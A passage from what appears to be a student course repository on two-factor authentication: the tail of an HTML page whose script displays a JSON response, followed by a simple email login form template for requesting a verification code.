      document.getElementById("responseBody").innerHTML = JSON.stringify(json);
      } catch (error) {
          console.error(error.message);
      }
      }
    </script>
    <style>
      p {
        margin-bottom: 0px !important;
      }
      h1 {
        margin-bottom: 1rem !important;
      }
    </style>
  </body>
</html>
</file>

<file: .student_resources/two_factor_authentication/emailVerify/templates/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <h1>Login</h1>
</head>
<body>         
  <form method="POST">
    <div class="field">
    <label class="label">Email</label>
      <input class="input" type="text" name="email" placeholder="Email">
    </div>
    <div class="field">
      <p class="control">
        <button type="submit" class="button is-success">
          Request verification code
        </button>
      </p>
    </div>
  </form>
</body>
</html>
</file>
